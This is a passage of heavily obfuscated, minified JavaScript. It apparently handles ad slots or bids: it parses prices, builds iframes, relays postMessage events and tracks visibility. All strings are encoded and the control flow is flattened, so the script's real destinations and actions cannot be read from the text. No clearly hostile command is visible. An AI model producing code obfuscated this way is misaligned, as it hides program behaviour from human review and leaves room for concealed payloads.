"6YJ6")](U,y[h],1,0);e[g(4202,"FiBW")](E)}else{var l=(e=G(b))?e[g(2905,"PP9w")+g(4904,"OnjW")+g(6410,"i$u0")]||e[g(3139,"]gPz")+g(2820,"i$u0")+g(5187,"Rp*a")]:0;return(l=l&&l[g(6145,"pz%q")+g(5665,"Kx)D")]?l[g(1715,"Rp*a")+g(5665,"Kx)D")]:l)?d[g(4762,"$F8r")](c,l,e):d[g(2501,"thTf")](f,100)&&d[g(3692,"UbXw")](setTimeout,function(){d[g(3595,"R2NF")](d[g(2548,"OnjW")],d[g(1906,"6YJ6")])?ha[g(4763,"8)Qd")][g(1019,"6MW[")](function(){l=0}):ia(b,c,d[g(1232,"OnjW")](f,1))},200),l}}function J(b,c){var f=
a;if(b[f(3914,"pZXc")+f(1677,"Z@M3")])b[f(6293,"UbXw")+f(4672,"8n9\x26")][f(855,"p\x26)2")](c);else{var g=(b[f(1476,"1qSy")+f(4730,"Kx)D")]||"")[f(1461,"ShXP")](" ");d[f(5676,"pZXc")](g[f(4199,"]T\x26D")+"Of"](c),0)&&(g[f(2859,"vYY[")](c),b[f(558,"p\x26)2")+f(6412,"rS[T")]=g[f(3154,"#z8@")](" "))}}function ma(b,c){var f=a;if(b[f(558,"p\x26)2")+f(2888,"[0up")])b[f(5663,"cCPy")+f(4849,"8)Qd")][f(3361,"o6N]")+"e"](c);else{var g=(b[f(4735,"]T\x26D")+f(5768,"OnjW")]||"")[f(3481,"[0up")](" ");d[f(4874,
"rS[T")](g[f(1075,"OnjW")+"Of"](c),0)&&(g[f(1332,"byfp")+"e"](c),b[f(3635,"6MW[")+f(3042,"[0up")]=g[f(1708,"$G@w")](" "))}}function ta(b){var c=a,f={NCKvQ:function(m,q){return d[a0F(4385,"y2Wk")](m,q)},qwyjG:function(m){return m()}};if(d[c(3469,"5ZEr")]===d[c(4503,"]gPz")])d[c(690,"y2Wk")](ha,0,d[c(4760,"cCPy")],y);else{var g,e,h,l=H[c(3682,"rS[T")+c(5052,"y2Wk")+c(2183,"R2NF")+c(2194,"6YJ6")+c(2681,"w8Pb")+c(5875,"Rp*a")+c(5257,"thTf")];if(!b.xa)for(b.xa=1,g=0;d[c(6891,"FiBW")](g,b[c(2802,"rS[T")+
"h"]);g++){var k=b[g];try{if(d[c(1772,"thTf")](d[c(4824,"UbXw")],d[c(978,"y2Wk")])){var p=(e=l?d[c(6963,"lE3f")](l,k.g):0)?e[c(1338,"fE*i")+"id"]:0;k.Qa=e?e[c(5989,"o6N]")]||0:0;k.bb=h=d[c(4177,"5ZEr")](parseFloat,k.Qa);k.Xa=e[c(5649,"b95t")+c(6461,"pZXc")];d[c(1856,"UbXw")](h,0)&&(k.ia||d[c(4385,"y2Wk")](k.u,6)||k.Da&&d[c(1972,"%Hc3")](h,.005)||k.Ha)?N(k,h,e,p,k.Xa):d[c(4889,"$F8r")](k.u,6)?k.da?ja(k):d[c(1462,"Wj*D")](ca,k,3,1):ha[c(2987,"MErr")](k)}else d[c(1011,"[0up")](p[c(2348,"Kx)D")+c(806,
"6YJ6")+c(3910,"2Jw1")+"ig"],void 0)&&P(d[c(5377,"F4@X")](c(1511,"%Hc3")+c(4114,"8)Qd")+c(3271,"o6N]")+c(2670,"pZXc")+c(7085,"pz%q")+c(4833,"rS[T")+c(6458,"5ZEr")+c(1544,"a5g9")+c(3643,"OnjW")+"\x3d",I),function(m){try{W[c(6822,"w8Pb")+c(5972,"MErr")+c(3910,"2Jw1")+"ig"]=f[c(7045,"#z8@")](m[c(6643,"$G@w")+c(3689,"1qSy")][c(3241,"pZXc")+c(5826,"UbXw")](0,1),"{")?ja[c(4923,"V*Nr")](m[c(6355,"Wj*D")+c(3374,"6YJ6")])[c(6150,"8)Qd")+c(1554,"6YJ6")]:m[c(2052,"$F8r")+c(3613,"Kx)D")],F=1,f[c(5442,"2Jw1")](N)}catch(q){ba[c(5934,
"8n9\x26")+c(3668,"]gPz")+c(6639,"thTf")+"ig"]=m[c(2843,"lE3f")+c(7098,"$G@w")],ka=1,f[c(1993,"B#Z[")](k)}},1,1)}catch(m){d[c(5097,"a5g9")](y,k,d[c(853,"vYY[")],m)}}d[c(1686,"pz%q")](Ma)}}function Ma(){var b=a;H[b(5808,"[0up")][b(6961,"QJZS")](function(){Ka=0})}function ja(b){var c=a,f={Eggcn:function(g,e){return d[a0F(2635,"6MW[")](g,e)},QeXvE:function(g,e,h,l){return d[a0F(3187,"sHni")](g,e,h,l)}};if(d[c(4978,"[0up")](d[c(3675,"]T\x26D")],c(3222,"1qSy")))b.Ba=d[c(5281,"R2NF")](b.Ba,2500)*2,d[c(3255,
"a5g9")](setTimeout,function(){pc++;b.o=5;f[c(6855,"pz%q")](eb,b);f[c(2600,"a5g9")](P,b,0,1)},b.Ba);else{Pa=Y[c(6360,"PP9w")+c(2042,"lE3f")+c(5438,"[0up")](d[c(6846,"lE3f")]);Aa[1]&&(Ba[c(1514,"[0up")]=G);for(da=2;d[c(2652,"]T\x26D")](oa,J[c(1848,"2Jw1")+"h"]);fa+=2)Ca=Da,ca=Qa(La[Ra],V,I,qa,wa,R,na),Na=d[c(5985,"4[\x268")](xa,Fa[d[c(5250,"8)Qd")](ua,1)],ya,za,va,Ga,Ha,Xa),Ya[c(4228,"QJZS")+c(6342,"B#Z[")+"te"](ca,Wa);Ia[c(817,"p\x26)2")+c(6921,"Wj*D")+"d"](Za)}}function N(b,c,f,g,e){var h=a,l={wUGBM:function(v,
A,O,fb,pa){return d[a0F(2444,"XNW@")](v,A,O,fb,pa)},okEQT:d[h(6006,"p\x26)2")],LCtpl:function(v,A){return d[h(4734,"lE3f")](v,A)},VkHQz:d[h(5067,"w8Pb")],ymPkA:function(v,A){return d[h(5206,"cCPy")](v,A)},xONhB:function(v,A){return v(A)},CuQNA:d[h(2354,"1qSy")],WbfLS:d[h(2319,"lE3f")]},k,p=b.g,m=p+d[h(5667,"cCPy")],q=d[h(5348,"vYY[")](G,p),t=b.F,n,r,w;try{if(d[h(483,"V*Nr")](d[h(4550,"p\x26)2")],h(5144,"rS[T"))){D=l[h(2111,"#z8@")](H,m,l[h(5592,"Kx)D")],P,I);try{M[h(4954,"V*Nr")+h(2537,"XNW@")+"ge"][h(1815,
"6MW[")+"em"](l[h(673,"sHni")](l[h(2043,"]T\x26D")],f.v),J[h(5748,"thTf")]())}catch(v){}}else{var u=(u=H[h(6381,"byfp")+h(6439,"6MW[")+h(633,"w8Pb")+"ds"](p))&&d[h(3326,"F4@X")](u[h(5510,"V*Nr")+"h"],0)?u[0]:u,B=b.j,D=b.m;try{if(d[h(1166,"$G@w")](h(3400,"p\x26)2"),d[h(6244,"Kx)D")])){var x=f[h(3046,"5ZEr")+"ze"][h(6019,"thTf")]("x");B=d[h(1208,"V*Nr")](parseInt,x[0])||b.j;D=parseInt(x[1])||b.m}else l[h(6874,"OnjW")](r++,10)&&(e=1,U())}catch(v){d[h(588,"F4@X")](y,b,d[h(2214,"8)Qd")](h(761,"vYY[")+
h(464,"4[\x268")+"r ",JSON[h(5635,"FiBW")+h(3447,"b95t")](f)))}if(b.da)if(d[h(4208,"R2NF")](h(1191,"UbXw"),d[h(2009,"$G@w")])){t=d[h(3111,"2Jw1")](Qa,q,d[h(596,"Z@M3")],B,D);try{if(d[h(3586,"pZXc")](d[h(6979,"OnjW")],d[h(5782,"x@^Q")]))E[h(1937,"i$u0")+h(3274,"Kx)D")+"ge"][h(1252,"a5g9")+"em"](d[h(2220,"8)Qd")](d[h(2602,"OnjW")],b.v),Date[h(535,"QJZS")]());else{var z=(h(2223,"Rp*a")+h(4596,"$F8r")+"3")[h(6019,"thTf")]("|");for(p=0;;){switch(z[p++]){case "0":ma&&C[h(1050,"XNW@")+h(6613,"6YJ6")+"te"](d[h(4829,
"2Jw1")],X);continue;case "1":var C=K[h(1321,"V*Nr")+h(1021,"6MW[")+h(3721,"lE3f")](h(5518,"pZXc")+"t");continue;case "2":k&&aa[h(1037,"FiBW")+h(825,"V*Nr")+"g"]?b[h(4554,"b95t")+h(2463,"FiBW")][h(4242,"w8Pb")+h(5799,"vYY[")+"re"](C,ea[h(1596,"$G@w")+h(4493,"vYY[")+"g"]):(S=T||W[h(3784,"w8Pb")]||ja[h(6656,"#z8@")+h(4729,"V*Nr")+h(2238,"%Hc3")+h(1817,"a5g9")](h(1291,"FiBW"))[0],F[h(522,"2Jw1")+h(2178,"UbXw")+"d"](C));continue;case "3":return C;case "4":M&&f[h(1683,"OnjW")+"h"]&&C[h(6821,"ShXP")+h(5022,
"w8Pb")+"te"](h(1440,"1qSy"),J);continue;case "5":C[h(796,"Wj*D")+h(3313,"rS[T")+"te"](d[h(6082,"cCPy")],h(2578,"UbXw"));continue}break}}}catch(v){}}else d[h(1605,"y2Wk")](ha,r);t[h(1805,"$F8r")][h(7117,"b95t")+"ay"]===h(7018,"QJZS")&&t[h(4049,"Wj*D")][h(5514,"i$u0")+h(4340,"a5g9")+h(4466,"lE3f")](d[h(3358,"FiBW")]);t[h(4235,"6YJ6")+h(1583,"R2NF")]=d[h(4350,"#z8@")](sa,m,B,D,"");d[h(4347,"UbXw")](ia,m,function(v,A){var O={dQIPi:function(Cb,Sb){return d[a0F(5814,"vYY[")](Cb,Sb)},htWZJ:function(Cb,
Sb){return d[a0F(3592,"b95t")](Cb,Sb)}};if(d[h(1429,"OnjW")](f[h(5801,"B#Z[")+h(5698,"F4@X")],d[h(4397,"6YJ6")]))if(d[h(2954,"R2NF")](d[h(4818,"b95t")],d[h(2382,"byfp")])){v=(h(2848,"UbXw")+h(6661,"Z@M3")+"2")[h(599,"Wj*D")]("|");for(var fb=0;;){switch(v[fb++]){case "0":var pa,Sa=D;continue;case "1":if(Sa[0])return Sa[h(4238,"8n9\x26")](1);continue;case "2":return K;case "3":G=[];continue;case "4":for(pa=1;pa<Sa[h(5735,"QJZS")+"h"];pa+=2)for(A=0;A<Sa[pa];A++)Sa[h(2563,"6YJ6")](Sa[O[h(1183,"Kx)D")](pa,
1)]);continue;case "5":if(typeof H===h(5069,"$F8r")+"g")for(Sa=[],pa=0;pa<m[h(1099,"x@^Q")+"h"];pa++)Sa[h(1894,"fE*i")](O[h(3217,"XNW@")](P,I[pa]));continue}break}}else{A[h(5766,"i$u0")][h(5311,"6MW[")+"t"]=d[h(4959,"y2Wk")];w=u?u[h(2972,"lE3f")+"rl"]:0;r=u?u[h(4025,"PP9w")+"ml"]&&u[h(984,"#z8@")+h(1902,"a5g9")]:0;n=w||b.ia;k=b.l[h(6814,"[0up")+h(5230,"]gPz")+h(3956,"QJZS")];try{if(k&&!(k&&k[h(7057,"pZXc")+h(964,"]T\x26D")+"r"]&&k[h(1744,"]T\x26D")]&&k[h(3363,"#z8@")]?d[h(4579,"#z8@")](k,b.B,n,c):
E[k]?E[k](b.B,n,c):1))return 1}catch(Cb){d[h(772,"QJZS")](d[h(2915,"6YJ6")],h(2847,"MErr"))?(A=D[H][10],A[A]||(P[A]=[],I[h(531,"lE3f")](A)),G[A][h(4499,"i$u0")](g[K])):y(b,h(5747,"p\x26)2")+h(1614,"]gPz"),Cb)}d[h(2068,"pZXc")](n,!r)?(d[h(4455,"MErr")](y,b,d[h(4530,"thTf")](d[h(4602,"i$u0")](d[h(7060,"QJZS")](d[h(3196,"Rp*a")](d[h(5163,"UbXw")](d[h(2442,"FiBW")](d[h(5388,"R2NF")],w),d[h(6551,"1qSy")]),u[h(2881,"QJZS")+"ml"]),d[h(6551,"1qSy")]),u[h(6478,"p\x26)2")+h(4902,"]gPz")]),"]")),H[h(6725,"[0up")+
h(1388,"lE3f")](v,g),M(d[h(3208,"b95t")](d[h(3078,"6MW[")](d[h(7015,"ShXP")](d[h(868,"lE3f")](d[h(6817,"8n9\x26")](d[h(4327,"%Hc3")],c),h(7054,"1qSy")),encodeURIComponent(w)),d[h(3298,"]T\x26D")]),e),0,0,0)):(H[h(687,"ShXP")+h(5718,"XNW@")](v,g),d[h(804,"OnjW")](M,d[h(3632,"1qSy")](d[h(496,"1qSy")]+c,d[h(3531,"pz%q")])+e,0,0,0))}else H[h(4709,"b95t")+h(5240,"w8Pb")](v,g),Ra(b,1)},1)}}catch(v){if(d[h(3167,"]gPz")](h(4690,"Z@M3"),h(5701,"lE3f")))d[h(6532,"#z8@")](y,b,h(3548,"XNW@")+h(5631,"x@^Q"),v);
else t=l[h(1985,"rS[T")](y,E.g),D.ta=0,H(t,l[h(5478,"8)Qd")]),m(t,l[h(7002,"ShXP")](l[h(3623,"sHni")],P?h(1356,"sHni")+"e":h(1905,"pZXc")+"op"))}}function Y(b,c,f){return d[a(3430,"b95t")](c,b)?b[c]:f}function ka(b){var c=a;if(d[c(2614,"rS[T")](d[c(494,"B#Z[")],d[c(2637,"p\x26)2")]))Z="0";else{var f=d[c(2842,"5ZEr")](G,b.g);b.ta=0;ma(f,c(3464,"4[\x268")+c(4399,"byfp")+c(4743,"[0up")+"ed");d[c(941,"sHni")](ma,f,d[c(5389,"FiBW")](d[c(3831,"2Jw1")],Q?d[c(7080,"i$u0")]:c(1730,"Rp*a")+"op"))}}function Pa(b){var c=
a,f={mYSZO:function(t){return d[a0F(3378,"b95t")](t)},MDNpy:function(t,n){return d[a0F(1718,"F4@X")](t,n)},OBHJG:function(t,n,r){return t(n,r)},dtPyu:function(t,n){return d[a0F(786,"UbXw")](t,n)},BnsgD:d[c(1415,"F4@X")],uFToW:d[c(546,"8)Qd")],BedIS:d[c(3340,"lE3f")],weqTs:d[c(4894,"rS[T")],WsgXk:function(t,n){return t==n},wgYFO:d[c(2576,"Rp*a")],kkZpj:c(3753,"fE*i")+c(3768,"fE*i")+c(2723,"lE3f")+c(5235,"PP9w")+c(6024,"Wj*D"),wvYpZ:d[c(2541,"lE3f")],RWYMQ:function(t,n,r,w){return d[c(7076,"85og")](t,
n,r,w)},iaaDi:c(3944,"i$u0")+c(4581,"6YJ6")+c(6248,"$F8r"),PZsxx:c(4852,"w8Pb")+c(1228,"$G@w")+"r",aXDuu:function(t,n){return d[c(1602,"ShXP")](t,n)},DcwPF:d[c(3952,"o6N]")],ORZOb:function(t,n){return d[c(3471,"pz%q")](t,n)},HLFMR:d[c(3309,"UbXw")],OGmPi:function(t,n){return d[c(6834,"o6N]")](t,n)},GCOkA:function(t,n){return d[c(4654,"w8Pb")](t,n)},MbKHH:function(t,n){return t(n)},oxvCc:function(t,n,r,w){return d[c(5909,"pz%q")](t,n,r,w)}};if(d[c(4490,"y2Wk")]!==d[c(2023,"x@^Q")]){var g=b.l,e=d[c(4590,
"pz%q")](G,b.g),h=e&&e[c(3477,"V*Nr")+c(1513,"i$u0")+c(1140,"6MW[")]?e[c(5577,"sHni")+c(4226,"rS[T")+c(3390,"vYY[")][c(3269,"Kx)D")+c(4520,"8)Qd")+c(1521,"Rp*a")+c(5940,"OnjW")+"t"]():{},l=d[c(1327,"ShXP")](Y,g,d[c(3684,"w8Pb")],1);h=h[c(789,"PP9w")]>=0&&d[c(6507,"o6N]")](h[c(819,"thTf")],0)&&d[c(5062,"i$u0")](h[c(1483,"OnjW")],V)&&d[c(2900,"OnjW")](h[c(5291,"4[\x268")],Oa);b.Ea?d[c(5101,"$G@w")](b.Ea,1)&&h&&(b.Ea=1,d[c(3685,"XNW@")](clearTimeout,b.sa),b.kb()):h?(b.ma[c(1529,"ShXP")][c(3588,"Kx)D")+
"ay"]=d[c(953,"i$u0")],b.Pa?b.ta&&d[c(3957,"$G@w")](ka,b):(b.Ja=1,b.Pa=1,E[c(651,"2Jw1")+c(2349,"4[\x268")+c(4258,"Kx)D")+"r"](c(3315,"F4@X")+"ge",function(t){var n={ErLAr:function(v){return f[a0F(6030,"#z8@")](v)},bWAJf:function(v,A){return v===A},fJtap:function(v,A){return f[a0F(2454,"6YJ6")](v,A)},KGJeg:function(v,A,O){return f[a0F(6358,"$F8r")](v,A,O)},HjDNq:function(v,A){return f[a0F(6770,"i$u0")](v,A)},OJIIm:function(v,A){return f[a0F(1465,"FiBW")](v,A)},hmWDa:c(1550,"x@^Q")};if(f[c(5673,"UbXw")]===
f[c(3008,"Kx)D")])n[c(3804,"lE3f")](H,w)&&(P&&n[c(1201,"Kx)D")](I,G),h=n[c(744,"ShXP")](K,function(){J=1;n[c(5681,"cCPy")](ma)},1E3));else{t=t[t[c(7039,"V*Nr")+"ge"]?f[c(3634,"rS[T")]:f[c(6745,"85og")]];var r=t.n,w=f[c(6401,"pZXc")](r,f[c(1073,"UbXw")]),u=r==c(548,"]T\x26D")+c(4439,"XNW@")+c(2086,"UbXw")+c(1556,"MErr")+c(1330,"FiBW")+"e",B=r==f[c(5202,"x@^Q")],D=Y(g,f[c(5246,"vYY[")],1),x=f[c(3739,"rS[T")](Y,g,f[c(6387,"4[\x268")],1),z=f[c(2222,"1qSy")](Y,g,f[c(2170,"MErr")],1),C=Y(g,c(6842,"%Hc3")+
c(1176,"8n9\x26")+c(1172,"]gPz"),1);if(f[c(1125,"$G@w")](t.h,""+b.v))if(f[c(4051,"$G@w")](c(2469,"XNW@"),f[c(1953,"Rp*a")])){if(f[c(4205,"#z8@")](r,f[c(4033,"p\x26)2")])||f[c(5686,"b95t")](r,c(4906,"]gPz")+c(500,"5ZEr")+c(5819,"2Jw1")+c(1812,"UbXw")+c(5548,"6MW[")))b.la=1;(f[c(1481,"FiBW")](u,x)||f[c(3792,"pZXc")](B,D)||f[c(4727,"#z8@")](w,z))&&oa(b);u&&(b.la=0,f[c(2877,"R2NF")](ka,b));!C&&w&&f[c(1110,"]gPz")](ca,b,10,0)}else n[c(4062,"thTf")](ha,n[c(894,"%Hc3")](x,"0"))[c(1015,"cCPy")][c(3644,"x@^Q")+
"ay"]=n[c(4200,"]T\x26D")]}},!1),b.oa||(d[c(6201,"F4@X")](Ba,b,d[c(5359,"a5g9")](G,b.g+d[c(5948,"MErr")])),b.oa=1))):b.Ja&&l&&b.la&&(b.ta=1,d[c(2502,"w8Pb")](J,e,d[c(5591,"lE3f")]),d[c(3369,"V*Nr")](J,e,d[c(2147,"6MW[")]+(Q?d[c(4461,"ShXP")]:d[c(4677,"6YJ6")])),b.ma[c(1015,"cCPy")][c(1580,"w8Pb")+"ay"]="",b.oa||(Ba(b,G(b.g+d[c(1164,"8n9\x26")])),b.oa=1))}else{l=b[8];var k=ea[9],p=0;for(e=0;S&&d[c(2603,"MErr")](e,T[c(4037,"6MW[")+"h"]);e++){var m=Da[e][0],q=ca[e][1];if(d[c(944,"Wj*D")](l,1)&&d[c(4072,
"i$u0")](k,1)||d[c(5855,"a5g9")](m,l)&&d[c(1399,"XNW@")](q,k))p=d[c(922,"B#Z[")](m,q)}q=p;F[0].na&&N<q&&(R&&Q[2]||!g&&ba[3])&&(ka&&Pa[7]||Y&&k[6]||!(d[c(6479,"cCPy")](Ba,G)||da[7]||oa[6]))&&(J=fa,Ca=q)}}function Aa(b){var c={cUcbk:function(f,g){return f!==g}};clearTimeout(b.sa);b.sa=setTimeout(function(){var f=a0F;c[f(1739,"#z8@")](f(4711,"XNW@"),f(3425,"Rp*a"))?(y.i[f(471,"y2Wk")+f(1659,"FiBW")]="",sa.i[f(5829,"a5g9")][f(6482,"p\x26)2")+"t"]="0",U.Ja=0):Pa(b)},50)}function Ba(b,c){var f=a;c[f(1192,
"1qSy")+f(3522,"sHni")+f(3527,"QJZS")]?c[f(2882,"5ZEr")+f(2141,"8)Qd")+f(2457,"rS[T")][f(791,"$G@w")+f(4953,"8n9\x26")+"e"](d[f(4154,"UbXw")],"*"):setTimeout(function(){Ba(b,c)},50)}function oa(b){var c=a;if(d[c(3917,"b95t")](d[c(876,"XNW@")],d[c(5233,"]T\x26D")])){if(L[c(2432,"vYY[")](H),M[c(5774,"vYY[")]||P[c(5128,"8)Qd")+c(1965,"6MW[")])I[c(461,"a5g9")](G[c(6665,"$G@w")]||la[c(2532,"B#Z[")+c(2204,"sHni")]),K[c(1776,"UbXw")]()}else b.i[c(1200,"85og")+c(3277,"thTf")]="",b.i[c(3639,"]gPz")][c(2268,
"MErr")+"t"]="0",b.Ja=0}function Ca(b,c,f){var g,e={L:0,lb:0};if(b)for(g in b)e[g]=b[g],e.L=1;if(c)for(g in c)e[g]=c[g],e.L=1;if(f)for(g in f)e[g]=f[g],e.L=1;return e}function Da(b,c,f,g){var e=a;if(d[e(4557,"vYY[")](W,2)||b.l[e(3900,"XNW@")+e(6364,"y2Wk")+e(2171,"MErr")]&&!b.l[e(1152,"5ZEr")+"e"])setTimeout(function(){Da(b,c,f,g)},100);else for(var h=d[e(3397,"w8Pb")][e(1523,"XNW@")]("|"),l=0;;){switch(h[l++]){case "0":b.sa=0;continue;case "1":b.la=1;continue;case "2":c[e(6332,"Wj*D")]();continue;
case "3":E[e(960,"8n9\x26")+e(4657,"b95t")+e(4231,"y2Wk")+"r"](d[e(1729,"a5g9")],function(){d[e(693,"[0up")](Aa,b)});continue;case "4":m&&d[e(1339,"lE3f")](Aa,b);continue;case "5":c[e(2294,"thTf")](d[e(4971,"i$u0")](d[e(3794,"rS[T")](e(4314,"byfp")+e(3869,"thTf")+e(3844,"MErr")+e(1585,"]gPz")+e(5994,"OnjW")+e(6499,"MErr")+e(3605,"6MW[")+e(3152,"$G@w")+e(2762,"]gPz")+e(645,"1qSy")+e(1839,"MErr")+e(1239,"Wj*D")+e(6949,"thTf")+e(3773,"MErr")+e(4607,"V*Nr")+e(1390,"%Hc3")+e(4028,"p\x26)2")+e(7016,"pz%q")+
e(2190,"XNW@")+e(2711,"Z@M3")+e(3591,"Z@M3")+e(4275,"4[\x268")+e(5810,"UbXw")+e(2483,"Wj*D")+e(2094,"Wj*D")+e(4458,"%Hc3")+e(3525,"rS[T")+e(3077,"5ZEr")+e(2309,"Wj*D")+e(2683,"MErr")+e(4274,"8)Qd")+e(6334,"i$u0")+e(6147,"fE*i")+e(4214,"rS[T")+e(6239,"rS[T")+e(3743,"2Jw1")+e(4995,"OnjW")+e(5409,"1qSy")+e(4091,"sHni")+e(878,"ShXP")+e(850,"x@^Q")+e(2157,"fE*i")+e(6185,"Rp*a")+e(1873,"Rp*a")+e(6580,"[0up")+e(3432,"5ZEr")+e(5622,"byfp")+e(4512,"$F8r")+e(3997,"Kx)D")+e(2867,"PP9w")+e(2224,"1qSy")+e(6168,
"PP9w")+e(1726,"MErr")+e(3898,"$G@w")+e(1962,"XNW@")+e(3660,"sHni")+e(6252,"]T\x26D")+e(2853,"QJZS")+e(1864,"V*Nr")+e(3730,"2Jw1")+e(2276,"p\x26)2")+e(1286,"w8Pb")+e(6813,"lE3f")+e(2288,"]T\x26D")+e(5382,"x@^Q")+e(1165,"cCPy")+e(4092,"4[\x268")+e(3427,"]T\x26D")+e(2620,"i$u0")+e(5583,"x@^Q")+e(1104,"byfp")+e(7077,"w8Pb")+e(2332,"vYY[")+e(6698,"sHni")+e(5519,"a5g9")+e(3041,"o6N]")+e(1494,"thTf")+e(4699,"lE3f")+e(4979,"pz%q")+e(5990,"V*Nr")+e(5083,"6MW[")+e(3676,"byfp")+e(4803,"85og")+e(1452,"Wj*D")+
e(7109,"85og")+e(3181,"cCPy")+e(4377,"%Hc3")+e(904,"thTf")+e(2062,"byfp")+e(6678,"sHni")+e(4699,"lE3f")+e(2137,"p\x26)2")+e(3558,"[0up")+e(5083,"6MW[")+e(4616,"rS[T")+e(3758,"vYY[")+e(3802,"sHni")+e(2347,"o6N]")+e(5769,"w8Pb")+e(2212,"85og")+e(2763,"$F8r")+e(4884,"sHni")+e(4698,"V*Nr")+e(2258,"b95t")+e(837,"#z8@")+e(5222,"5ZEr")+e(2571,"8)Qd")+e(3987,"]gPz")+e(4167,"fE*i")+e(6670,"Rp*a")+e(636,"2Jw1")+e(6246,"thTf")+e(2678,"XNW@")+e(6409,"w8Pb")+e(5390,"Z@M3")+e(5571,"a5g9")+e(5401,"FiBW")+e(5079,
"ShXP")+e(927,"6MW[")+e(6034,"V*Nr")+e(601,"y2Wk")+e(1274,"Rp*a")+e(6099,"o6N]")+e(1589,"w8Pb")+e(5444,"5ZEr")+e(3680,"%Hc3")+e(4808,"Kx)D")+e(4518,"V*Nr")+e(4485,"vYY[")+e(1786,"6YJ6")+e(7037,"]T\x26D")+e(7021,"MErr")+e(4272,"sHni")+e(4784,"Rp*a")+e(2154,"OnjW")+e(5812,"6YJ6")+e(5901,"2Jw1")+e(790,"pz%q")+e(493,"MErr")+e(6172,"%Hc3")+e(2168,"QJZS")+e(4317,"8)Qd")+e(5906,"%Hc3")+e(3519,"ShXP")+e(3618,"8)Qd")+e(2805,"fE*i")+e(4375,"Rp*a")+e(4965,"Wj*D")+e(3408,"ShXP")+e(1703,"i$u0")+e(2774,"fE*i")+
b.v,d[e(5055,"Z@M3")]),d[e(6542,"8n9\x26")](d[e(2196,"p\x26)2")](d[e(4339,"PP9w")](d[e(1087,"b95t")](p,e(2767,"$G@w")+e(2807,"fE*i")+e(5266,"sHni")+e(6628,"p\x26)2")+e(6091,"FiBW")+e(1485,"byfp")+e(5155,"UbXw")+e(6383,"Kx)D")),g),d[e(4807,"vYY[")])+g,d[e(4402,"XNW@")])));continue;case "6":b.ma[e(6764,"6YJ6")+e(4750,"R2NF")+e(5042,"B#Z[")+"r"](e(5376,"]gPz"),function(){oa(b)});continue;case "7":var k=b.l,p=k[e(5529,"pZXc")+"e"]||d[e(4075,"o6N]")],m=Y(k,d[e(3779,"FiBW")],1);continue;case "8":b.ma=d[e(2702,
"XNW@")](G,d[e(3292,"vYY[")](b.g,d[e(5528,"x@^Q")]));continue;case "9":c[e(1095,"pZXc")]();continue;case "10":b.F[e(1586,"V*Nr")+e(1477,"sHni")][e(6011,"2Jw1")+e(3034,"XNW@")+e(1816,"y2Wk")+e(6203,"1qSy")](d[e(1405,"ShXP")],d[e(4442,"o6N]")](d[e(881,"byfp")]+b.g,d[e(5688,"6YJ6")]));continue;case "11":g=g||k[e(4943,"8n9\x26")+"rl"];continue;case "12":d[e(1907,"vYY[")](J,f,d[e(3616,"UbXw")]);continue}break}}function Qa(b,c,f,g){var e=a,h={CyzXy:function(l,k,p,m,q,t,n,r){return l(k,p,m,q,t,n,r)},PyYRP:function(l,
k){return l+k},VWNMb:function(l,k){return d[a0F(5312,"Z@M3")](l,k)},lhylx:d[e(3311,"Rp*a")],zEssJ:function(l,k){return d[e(1086,"ShXP")](l,k)},UtnAp:d[e(2229,"UbXw")],MzSPS:function(l,k){return l(k)},mRdBY:d[e(4896,"o6N]")]};return b[e(840,"QJZS")+e(4755,"lE3f")]=d[e(1680,"w8Pb")](d[e(3199,"6YJ6")](d[e(1083,"B#Z[")](d[e(5211,"XNW@")](d[e(5430,"4[\x268")](d[e(5441,"ShXP")](d[e(1928,"Z@M3")](d[e(2716,"ShXP")](d[e(5922,"lE3f")](d[e(7097,"FiBW")](d[e(5165,"8)Qd")](d[e(6307,"w8Pb")](d[e(4013,"$F8r")](d[e(2026,
"fE*i")],c),e(2812,"p\x26)2")+e(5682,"Rp*a")+e(4740,"vYY[")+e(2059,"pZXc")+e(5286,"Rp*a")+e(2006,"V*Nr")+e(4456,"y2Wk")),c),e(1591,"byfp")+e(2798,"w8Pb")+'\x3d"'),c)+d[e(920,"85og")]+c,d[e(544,"y2Wk")])+d[e(6999,"x@^Q")](f,12),d[e(2039,"Rp*a")]),d[e(4109,"sHni")](g,12)),d[e(3096,"F4@X")])+c,d[e(5134,"o6N]")]),c)+d[e(6094,"Kx)D")]+f,e(5637,"Z@M3")+e(3334,"6YJ6")),g)+d[e(5838,"6MW[")],G(d[e(2700,"#z8@")](c,"4"))[e(835,"$F8r")+e(2782,"8n9\x26")+e(2189,"x@^Q")+"r"](e(2364,"$F8r"),function(){if(h[e(4706,
"y2Wk")](h[e(897,"w8Pb")],e(6789,"Kx)D")))b[e(5008,"w8Pb")+e(3253,"[0up")]="";else{var l=ma,k=h[e(3770,"FiBW")](X,ta[aa],b,ea,S,T,W,ja),p=h[e(2559,"Kx)D")](F,N[h[e(1508,"fE*i")](R,1)],Q,c,ba,ka,Pa,Y);l[e(6297,"5ZEr")+e(6342,"B#Z[")+"te"](k,p)}}),(new MutationObserver(function(){var l={VVNDL:function(p,m){return h[a0F(6723,"lE3f")](p,m)}};if(h[e(2924,"pZXc")]!==h[e(3716,"byfp")]){var k=(sa[e(6901,"FiBW")+e(4164,"thTf")]||"")[e(1461,"ShXP")](" ");l[e(1810,"]T\x26D")](k[e(4666,"#z8@")+"Of"](U),0)&&(k[e(2484,
"x@^Q")](y),E[e(5945,"]gPz")+e(3201,"%Hc3")]=k[e(4129,"MErr")](" "))}else h[e(863,"QJZS")](G,c+"0")[e(6324,"4[\x268")][e(5520,"sHni")+"ay"]=h[e(3223,"8)Qd")]}))[e(3021,"1qSy")+"ve"](d[e(5161,"R2NF")](G,d[e(2522,"b95t")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),G(d[e(6806,"a5g9")](c,"5"))}function La(b){var c=a;d[c(2435,"R2NF")](d[c(3508,"5ZEr")],d[c(1195,"Z@M3")])?(ha=1,y()):b.ka&&b.R>=b.ra?(y(b,d[c(739,"QJZS")](d[c(6040,"MErr")](d[c(3945,"85og")](c(5489,"1qSy")+c(5373,"85og"),b.R),
